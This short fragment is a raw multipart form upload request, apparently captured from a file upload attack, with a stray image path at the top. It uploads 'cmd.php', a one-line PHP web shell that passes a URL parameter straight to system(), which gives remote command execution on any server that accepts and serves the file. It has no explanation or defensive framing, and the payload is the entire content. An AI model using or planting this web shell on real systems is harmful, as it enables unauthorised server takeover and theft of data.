 -----------------------------9748567624445886933237176670
Content-Disposition: form-data; name="MAX_FILE_SIZE"
30
-----------------------------9748567624445886933237176670
Content-Disposition: form-data; name="fileToUpload"; filename="cmd.php"
Content-Type: application/x-php
<?php system($_GET[0]);?>
-----------------------------9748567624445886933237176670
Content-Disposition: form-data; name="submit"
Upload
-----------------------------9748567624445886933237176670--